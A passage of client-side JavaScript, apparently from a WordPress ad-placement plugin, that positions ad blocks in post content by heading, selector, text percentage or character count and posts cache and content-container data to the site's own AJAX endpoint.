        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
